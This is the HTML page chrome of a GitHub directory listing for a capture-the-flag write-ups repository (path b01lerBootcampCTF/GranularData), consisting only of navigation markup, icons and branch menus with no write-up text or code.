<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> notAHacker007 </span> <span>/</span> CTFwriteups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/notAHacker007/CTFwriteups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/notAHacker007/CTFwriteups/refs" cache-key="v0:1598826698.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm90QUhhY2tlcjAwNy9DVEZ3cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/notAHacker007/CTFwriteups/refs" cache-key="v0:1598826698.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bm90QUhhY2tlcjAwNy9DVEZ3cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTFwriteups</span></span></span><span>/</span><span><span>b01lerBootcampCTF</span></span><span>/</span>GranularData<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTFwriteups</span></span></span><span>/</span><span><span>b01lerBootcampCTF</span></span><span>/</span>GranularData<span>/</span></div>
